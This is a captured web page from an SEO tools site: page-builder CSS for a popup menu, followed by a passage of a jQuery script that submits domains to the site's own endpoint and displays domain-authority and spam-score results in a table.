.elementor-9704 .elementor-element.elementor-element-641ae8f.elementor-view-default .elementor-icon svg{fill:#8F00FF;}.elementor-9704 .elementor-element.elementor-element-641ae8f .elementor-icon{font-size:20px;}.elementor-9704 .elementor-element.elementor-element-641ae8f .elementor-icon svg{height:20px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-left .pp-info-list-item:not(:last-child) .pp-info-list-item-inner, .elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-right .pp-info-list-item:not(:last-child) .pp-info-list-item-inner{margin-bottom:20px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-top .pp-list-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-list-items .pp-infolist-icon-wrapper{background:#02010100;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-list-items .pp-info-list-icon{font-size:18px;line-height:18px;height:18px;width:18px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-list-items .pp-info-list-image img{width:18px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-infolist-icon-wrapper{width:25px;height:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-left .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((25px/2) - (1px/2));bottom:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-left .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((25px/2) - (1px/2));top:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-right .pp-info-list-container .pp-infolist-icon-wrapper:before{right:calc((25px/2) - (1px/2));bottom:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-right .pp-info-list-container .pp-infolist-icon-wrapper:after{right:calc((25px/2) - (1px/2));top:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{top:calc((25px/2) - (1px/2));right:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{top:calc((25px/2) - (1px/2));left:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-left .pp-infolist-icon-wrapper{margin-right:8px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-right .pp-infolist-icon-wrapper{margin-left:8px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-bottom:8px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-info-list-title{color:var( --e-global-color-d442166 );font-family:var( --e-global-typography-116649a-font-family ), Sans-serif;font-size:var( --e-global-typography-116649a-font-size );font-weight:var( --e-global-typography-116649a-font-weight );line-height:var( --e-global-typography-116649a-line-height );}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-info-list-description{color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-001be99-font-family ), Sans-serif;font-size:var( --e-global-typography-001be99-font-size );font-weight:var( --e-global-typography-001be99-font-weight );line-height:var( --e-global-typography-001be99-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button{background-color:#2A73FF00;font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );fill:var( --e-global-color-bbae03e );color:var( --e-global-color-bbae03e );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button:hover, .elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button:focus{color:var( --e-global-color-7d7c6d6 );}.elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button:hover svg, .elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button:focus svg{fill:var( --e-global-color-7d7c6d6 );}.elementor-9704 .elementor-element.elementor-element-c34e9fe{--n-accordion-title-font-size:var( --e-global-typography-21f415a-font-size );--n-accordion-title-justify-content:space-between;--n-accordion-title-flex-grow:1;--n-accordion-title-icon-order:initial;--n-accordion-item-title-space-between:20px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-title-normal-color:var( --e-global-color-dfea184 );--n-accordion-title-hover-color:var( --e-global-color-bbae03e );--n-accordion-title-active-color:var( --e-global-color-bbae03e );--n-accordion-icon-size:15px;}.elementor-9704 .elementor-element.elementor-element-c34e9fe > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9704 .elementor-element.elementor-element-c34e9fe > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-9704 .elementor-element.elementor-element-c34e9fe {--n-accordion-padding:0px 0px 0px 0px;}:where( .elementor-9704 .elementor-element.elementor-element-c34e9fe > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{font-family:var( --e-global-typography-21f415a-font-family ), Sans-serif;font-weight:var( --e-global-typography-21f415a-font-weight );text-transform:var( --e-global-typography-21f415a-text-transform );line-height:var( --e-global-typography-21f415a-line-height );}:where( .elementor-9704 .elementor-element.elementor-element-c34e9fe > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item ) > .e-con{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-9704 .elementor-element.elementor-element-de85c89 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9704 .elementor-element.elementor-element-de85c89{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-item > a{font-family:var( --e-global-typography-21f415a-font-family ), Sans-serif;font-size:var( --e-global-typography-21f415a-font-size );font-weight:var( --e-global-typography-21f415a-font-weight );text-transform:var( --e-global-typography-21f415a-text-transform );line-height:var( --e-global-typography-21f415a-line-height );}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-bbae03e );}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-text{transition:color 0.3s;}.elementor-9704 .elementor-element.elementor-element-0bb494b .elementor-button{background-color:#2A73FF00;font-family:var( --e-global-typography-116649a-font-family ), Sans-serif;font-size:var( --e-global-typography-116649a-font-size );font-weight:var( --e-global-typography-116649a-font-weight );line-height:var( --e-global-typography-116649a-line-height );fill:var( --e-global-color-bbae03e );color:var( --e-global-color-bbae03e );border-style:solid;border-width:1px 1px 1px 1px;border-radius:8px 8px 8px 8px;padding:14px 0px 14px 0px;}.elementor-9704 .elementor-element.elementor-element-acc0760 .elementor-button{background-color:var( --e-global-color-bbae03e );font-family:var( --e-global-typography-116649a-font-family ), Sans-serif;font-size:var( --e-global-typography-116649a-font-size );font-weight:var( --e-global-typography-116649a-font-weight );line-height:var( --e-global-typography-116649a-line-height );fill:var( --e-global-color-c05c751 );color:var( --e-global-color-c05c751 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-bbae03e );border-radius:8px 8px 8px 8px;padding:14px 0px 14px 0px;}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:var( --e-global-color-a16b511 );}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9704 .elementor-element.elementor-element-74491de{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-item > a{font-family:var( --e-global-typography-116649a-font-family ), Sans-serif;font-size:var( --e-global-typography-116649a-font-size );font-weight:var( --e-global-typography-116649a-font-weight );line-height:var( --e-global-typography-116649a-line-height );}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-text{color:var( --e-global-color-a16b511 );transition:color 0.3s;}#elementor-popup-modal-9704 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}#elementor-popup-modal-9704{background-color:#00000000;justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-9704 .dialog-message{width:640px;height:100vh;align-items:flex-start;}@media(max-width:1024px){.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-bottom:10px;margin-left:0;margin-right:0;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-list-items{margin-right:0;margin-left:0;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((25px/2) - (1px/2));bottom:25px;right:auto;top:auto;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((25px/2) - (1px/2));top:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-right:8px;margin-bottom:0;}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-info-list-title{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-info-list-description{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-9704 .elementor-element.elementor-element-1a05410 .elementor-heading-title{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9704 .elementor-element.elementor-element-776dafe .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-9704 .elementor-element.elementor-element-d4e08c1 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9704 .elementor-element.elementor-element-004824b .elementor-heading-title{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9704 .elementor-element.elementor-element-ce9bbed .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-9704 .elementor-element.elementor-element-d600133 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9704 .elementor-element.elementor-element-d4ed141 .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-9704 .elementor-element.elementor-element-c84d1da .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-bottom:20px;margin-left:0;margin-right:0;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-list-items{margin-right:0;margin-left:0;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((25px/2) - (1px/2));bottom:25px;right:auto;top:auto;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((25px/2) - (1px/2));top:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-right:8px;margin-bottom:0;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-info-list-title{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-info-list-description{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-9704 .elementor-element.elementor-element-c34e9fe{--n-accordion-title-font-size:var( --e-global-typography-21f415a-font-size );}:where( .elementor-9704 .elementor-element.elementor-element-c34e9fe > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{line-height:var( --e-global-typography-21f415a-line-height );}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-item > a{font-size:var( --e-global-typography-21f415a-font-size );line-height:var( --e-global-typography-21f415a-line-height );}.elementor-9704 .elementor-element.elementor-element-0bb494b .elementor-button{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}.elementor-9704 .elementor-element.elementor-element-acc0760 .elementor-button{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-item > a{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}#elementor-popup-modal-9704 .dialog-message{width:98vw;}#elementor-popup-modal-9704 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-bottom:10px;margin-left:0;margin-right:0;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-list-items{margin-right:0;margin-left:0;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((25px/2) - (1px/2));bottom:25px;right:auto;top:auto;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((25px/2) - (1px/2));top:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-right:8px;margin-bottom:0;}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-info-list-title{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-info-list-description{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-9704 .elementor-element.elementor-element-8bf1d03{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-9704 .elementor-element.elementor-element-1a05410 .elementor-heading-title{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9704 .elementor-element.elementor-element-aa79cc1{--flex-wrap:nowrap;}.elementor-9704 .elementor-element.elementor-element-776dafe .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-9704 .elementor-element.elementor-element-d4e08c1 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9704 .elementor-element.elementor-element-48c6a53{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-9704 .elementor-element.elementor-element-004824b .elementor-heading-title{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9704 .elementor-element.elementor-element-813c39d{--flex-wrap:nowrap;}.elementor-9704 .elementor-element.elementor-element-ce9bbed .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-9704 .elementor-element.elementor-element-d600133 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9704 .elementor-element.elementor-element-14bcc7e{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-9704 .elementor-element.elementor-element-cb1fb90{--flex-wrap:nowrap;}.elementor-9704 .elementor-element.elementor-element-d4ed141 .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-9704 .elementor-element.elementor-element-c84d1da .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-bottom:20px;margin-left:0;margin-right:0;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-list-items{margin-right:0;margin-left:0;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((25px/2) - (1px/2));bottom:25px;right:auto;top:auto;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((25px/2) - (1px/2));top:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-right:8px;margin-bottom:0;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-info-list-title{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-info-list-description{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-9704 .elementor-element.elementor-element-c34e9fe{--n-accordion-title-font-size:var( --e-global-typography-21f415a-font-size );}:where( .elementor-9704 .elementor-element.elementor-element-c34e9fe > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{line-height:var( --e-global-typography-21f415a-line-height );}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-item > a{font-size:var( --e-global-typography-21f415a-font-size );line-height:var( --e-global-typography-21f415a-line-height );}.elementor-9704 .elementor-element.elementor-element-0bb494b .elementor-button{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}.elementor-9704 .elementor-element.elementor-element-acc0760 .elementor-button{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-item > a{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}#elementor-popup-modal-9704 .dialog-message{width:98vw;}#elementor-popup-modal-9704 .dialog-widget-content{margin:0px 0px 0px 0px;}}


/* Start custom CSS for pp-info-list, class: .elementor-element-b7333bc */.mob-men-list .pp-info-list-item-inner {
    padding: 10px;
}

.mob-men-list .pp-info-list-item-inner:hover {
    background: #2477F61F;
}/* End custom CSS */






















/* Start custom CSS for pp-info-list, class: .elementor-element-cd9c7f0 */.mob-men-list2 .pp-info-list-item-inner:hover .pp-info-list-title a {
    color: #2477F6;
}/* End custom CSS */



/* Start custom CSS for pp-info-list, class: .elementor-element-b7333bc */.mob-men-list .pp-info-list-item-inner {
    padding: 10px;
}

.mob-men-list .pp-info-list-item-inner:hover {
    background: #2477F61F;
}/* End custom CSS */






















/* Start custom CSS for pp-info-list, class: .elementor-element-cd9c7f0 */.mob-men-list2 .pp-info-list-item-inner:hover .pp-info-list-title a {
    color: #2477F6;
}/* End custom CSS */



/* Start custom CSS for pp-info-list, class: .elementor-element-b7333bc */.mob-men-list .pp-info-list-item-inner {
    padding: 10px;
}

.mob-men-list .pp-info-list-item-inner:hover {
    background: #2477F61F;
}/* End custom CSS */






















/* Start custom CSS for pp-info-list, class: .elementor-element-cd9c7f0 */.mob-men-list2 .pp-info-list-item-inner:hover .pp-info-list-title a {
    color: #2477F6;
}/* End custom CSS */











--- FILE ---
content_type: text/javascript
request_url: https://reviewgrower.com/wp-content/plugins/dapachecker/dapa.js?ver=6.8.3
body_size: 1535
content:
jQuery("#btn-check").click(function(){

	jQuery(".errMsgMain").empty();

	var domains = jQuery('#inputarea').val();
	var gresponse = grecaptcha.getResponse();



	if(jQuery('#flexCheckChecked').is(':checked')){



     var duplication="no";



	}



	else{



		var duplication="yes";



	}



	var form = new FormData();



	form.append("urls", domains);



	form.append("dup", duplication);
	form.append("gcrp", gresponse);







	var settings = {



	  "url": myScript['pluginsUrl']+"/dapachecker/request.php",



	  "method": "POST",



	  "timeout": 0,



	  "processData": false,



	  "mimeType": "multipart/form-data",



	  "contentType": false,



	  "data": form,



	  beforeSend: function() {



              jQuery("#btn-check").attr("disabled", true);



              jQuery("#btn-check").text("Getting Results...");



          },







        complete: function() {



              jQuery("#btn-check").attr("disabled", false);



              jQuery("#response").css("display", "flex");


              grecaptcha.reset();
              jQuery("#btn-check").text("Check Authority");

			  

			  jQuery(".dpbd").css("display", "grid");

              jQuery('html, body').animate({



                    scrollTop: jQuery("#response").offset().top



                }, 2000);



          }



	};







	jQuery.ajax(settings).done(function (response) {



	  var repl= JSON.parse(response);

	  if(repl.hasOwnProperty("error")){
		Swal.fire({
			text:repl.error,
			confirmButtonColor: '#EF5B7F'
		});
	  }
	  else{


	  var success = repl['success'];



	  if (success===true){



	  	var responsedata=repl['data'];



	  	var printdata =	"";



	  	// appenddata



	  	responsedata.forEach((item, index)=>{



	  		var domain = item['url'];



	  		var da = item['da'];



	  		var pa = item['pa'];



	  		var ss = item['ss'];



			var singledata = `



			<tr>



               <td style="text-align: left;">${domain}</td>



               <td style="width: 15%;">${da}</td>



               <td style="width: 15%;">${pa}</td>


				<td style="width: 15%;">${ss}</td>
               



            </tr>`;



            printdata += singledata



		})



		jQuery('#appenddata').html(printdata);



	  }



	  else{



	  	Swal.fire({
			  text:"Something went wrong. Please try again with valid urls.",
			  confirmButtonColor:"#EF5B7F"
			});



	  }

	}

	});



});


// <td style="width: 15%;">${ss}</td>


jQuery("#btn-checkspam").click(function(){


	jQuery(".errMsgChild").empty();
	var domains = jQuery('#inputarea1').val();

	var gresp = grecaptcha.getResponse();

	if(jQuery('#flexCheckSpam').is(':checked')){



     var duplication="no";



	}



	else{



		var duplication="yes";



	}



	var form = new FormData();



	form.append("urls", domains);



	form.append("dup", duplication);
	form.append("gcrp", gresp);







	var settings = {



	  "url": myScript['pluginsUrl']+"/dapachecker/request.php",



	  "method": "POST",



	  "timeout": 0,



	  "processData": false,



	  "mimeType": "multipart/form-data",



	  "contentType": false,



	  "data": form,



	  beforeSend: function() {



              jQuery("#btn-checkspam").attr("disabled", true);



              jQuery("#btn-checkspam").text("Getting Results...");



          },







        complete: function() {



              jQuery("#btn-checkspam").attr("disabled", false);



              jQuery("#spamScoreResponse").css("display", "flex");

              grecaptcha.reset();

              jQuery("#btn-checkspam").text("Check Spam Score");



			  jQuery(".ssbd").css("display", "grid");



              jQuery('html, body').animate({



                    scrollTop: jQuery("#spamScoreResponse").offset().top



                }, 2000);



          }



	};







	jQuery.ajax(settings).done(function (response) {



	  var repl= JSON.parse(response);

	  if(repl.hasOwnProperty("error")){
		Swal.fire({
			text:repl.error,
			confirmButtonColor: '#EF5B7F'
		});
	  }
	  else{



	  var success = repl['success'];



	  if (success===true){



	  	var responsedata=repl['data'];



	  	var printdata =	"";



	  	// appenddata



	  	responsedata.forEach((item, index)=>{



	  		var domain = item['url'];



	  		var da = item['da'];



	  		var tl = item['total_links'];



	  		var ss = item['ss'];



			var singledata = `



			<tr>



               <td style="text-align: left;">${domain}</td>



               <td style="width: 15%;">${ss}</td>



               <td style="width: 15%;">${da}</td>



               <td style="width: 15%;">${tl}</td>



            </tr>`;



            printdata += singledata



		})



		jQuery('#appenddata-div').html(printdata);



	  }



	  else{


		Swal.fire({
			text:"Something went wrong. Please try again with valid urls.",
			confirmButtonColor: '#EF5B7F'
		});



	  }

	}

	});



});





jQuery(".input100").on("keyup change", function(e) {

    var text = jQuery(this).val();   

	var lines = text.split(/\r|\r\n|\n/);

	var count = lines.length;

	jQuery('#line-count').html(count);

